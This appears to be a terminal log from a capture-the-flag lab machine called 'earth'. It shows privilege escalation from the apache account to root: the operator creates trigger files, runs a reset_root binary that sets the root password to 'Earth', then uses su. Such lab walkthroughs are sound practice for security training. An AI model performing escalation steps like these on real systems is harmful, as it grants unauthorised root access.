 bash-5.1$ touch /dev/shm/kHgTFI5G /dev/shm/Zw7bV9U5 /tmp/kcM0Wewe
touch /dev/shm/kHgTFI5G /dev/shm/Zw7bV9U5 /tmp/kcM0Wewe
bash-5.1$ reset_root
reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: Earth
bash-5.1$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-5.1$ su -l
su -l
Password: Earth
[root@earth ~]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@earth ~]#